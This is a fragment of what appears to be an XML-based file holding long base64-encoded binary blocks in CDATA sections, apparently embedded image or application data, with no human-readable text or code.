h0AXiLK4NxyeQPWw4Qd2PfWS9z9WBu9+qJY6v/IQSYym2lkkZlOdobzmYdDOYnURVDtL+y/aWez+
H9xRH+L+VqA/R3OlXu2scqoVQLVtUgv7QZuCasNTLm33SPCfYXt/amdpWx+ulHc+XUntmMxxlRhv
zBLbgtY8XqOFVkPOxkHIpzUlHaPwnaToQgspMq8P9OV1LfdWyh3PPaF7wEfj9XHGajHCiOq3QDO8
at94+BjKQazdP0VqOjdX037HA1xdqeu5FxiPQtvj5STmUe481/B/484P/yd3vvsbT93Jp+HhVy8W
afc8UIi1hyfRdUPoPJTtGcWnN9jSdcXak1OFrZfmYS1cFZlmCtaxTPJyxHVd1wMFxhz7rZBzUr1i
6OBCE1EbZazWRtBcj7K5VyWbQxeJ6tVADzoi1VwTT+wmc6M92OeaPU8DqHZWObm2f2pnVUM7i+R3
ScX9tGu3jQAzVpdL4t4f2lliXLmViuTBAStZhpcijEUd+azgMBMpPN4MrGVRT2xzNey1xpbq45E4
RtdEUiv6czGrTaHPBKY35V5vvTCPsrihs0XiNB7BiZUDoFcXnFc/TLu+Z6LcdGWBBBb3hp4J0L/S
7rmrQI6Me1lCHsmZEsqs5JheFjfVH2q5vYhyZqH5DM41vvfGo9PArMV+NKrfG59j0bsOnE01PvSx
RdbQjtIm5ln1amc1Oor7HvhhfVDKgHaWnlEqoGeS0Qc6XbjvBr0wxCFtfKblH9pZQ6CdRXmlf2pn
Reb11efvHKmpPz9XX7J/vJbEM8rhX73Wkup25bYMoxqKuRvsoWOpK97sCJa+Lo/4QjKumphSK2rf
9Rfm4/UkHvbvfX1x7+vzOx3BrIZ9i4nEVjMrB+rWd48Pbr/pG7rjTiCtm7ru/JM7z//JnT/wRPU/
ufMPV4A7rz+DvRfPNYhp0NDU5u8YoSnuHsVGZ5pjTYJdndNHSttoixgP3axALsxIwYcYsdBRKz3g
LDfcWoA8V87tGIb4B20/PiLHXC2EGKlUGobYiSnVYV1T1p9qsWeUD9QWbXfUZdT36rVhzq8/Plno
erwSukRYX1STvAfaMtA5V/ixjL+HN9XOUktaI1b4p3bWaKwRISYqAvVMoIeKxJcoY8QnXWR2X110
roUuJstCE5nWR47K7gsfDS1uqk9d2DRMW7zdEf5TTMy2QLynehfk2krbLrpA44fy6dM22CJv1ZJc
n/iBydrNZ100m45M01Qfnkw128pbRgm773hi7w3WSsHiltI32grkPaFvJrXdcUNOijVATUyRpTau
0Ar7Rqg2VlnXaKy3UO3fwi5HIW19fy480ZRqOZGYSWPkn9pZO++skLvuemMt5U/tLMRbTVqdHexZ
zq2xh14ZtLOgl4za7L+1s0p6tbP0pN4PiTNFfNGnbxwkR6SbY+6C4a9dU2uLHAg+V1eyfSTVM8vZ
PFSfXzeU+MAhiB1yeHYfqr1FXh+csckBrwdv/V9fjzpeW75zDJjbVLMPucbmywt17ZfdgysPTNbk
1TqA+wy9Z6oFu+7IeGH3957y3u8U4MhCOxbaePT1JHZiDUBo/mCuZv3u8b266ymm0EqE/gDWA3HP
K4CTGYUcaRyg1jBKKcoItSPWswPVWgaa2BLxGWL9lVnIJeXEyn5BylAmwF9g/ANVjKCPNtHlVjvo
y3aMhg466nKqbYq4U3l4ItYOqBZs5aFxYNhjTwFqVu7gdz5S48U50JuHdlYg9kpKwcbQzmIFiRGg
nUVsHP6Jamf5kM8jD2i/69Kq7bTpJQOC47KsQmJK+0GjUY5IMhcjEs00CSR+QruL+GS5qnssNBCh
oUbXzqFr1np7mdR6Yyn0XTWZTQ76ok4naFTIHbc8kOfjPgdyKrC5qT7h+rYxQsdtN8QWqpFQSfKO
4h0jpExyjtDl6Pqc5Fs3V+gLNo/QxRZZhWQ1DQ3OI3X9hr0TdXs/Z/UH7mk0e54peQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
